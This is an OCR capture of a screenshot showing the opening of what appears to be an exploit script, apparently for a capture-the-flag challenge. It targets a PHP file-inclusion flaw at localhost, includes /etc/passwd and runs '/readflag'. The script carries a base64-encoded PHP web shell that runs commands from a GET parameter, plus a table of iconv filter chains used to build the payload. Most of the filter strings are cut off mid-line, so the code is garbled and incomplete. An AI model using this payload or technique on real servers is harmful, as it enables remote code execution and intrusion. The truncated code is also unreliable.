
url
=
"http://localhost/index.php"
file_to_use
=
"/etc/passwd"
command
=
"/readflag"
#<?=`$_GET[0]`;;?>
base64_payload
=
"PD89YCRfR0VUWzBdYDs7Pz4"
conversions
=
 {

'R'
: 
'convert.iconv.UTF8.UTF16LE|convert.i
'B'
: 
'convert.iconv.UTF8.UTF16LE|convert.i
'C'
: 
'convert.iconv.UTF8.CSISO2022KR'
,

'8'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'9'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'f'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
's'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'z'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'U'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'P'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'V'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'0'
: 
'convert.iconv.UTF8.CSISO2022KR|conve
'Y'
: 
'convert.iconv.UTF8.UTF16LE|convert.i
'W'
: 
'convert.iconv.UTF8.UTF16LE|convert.i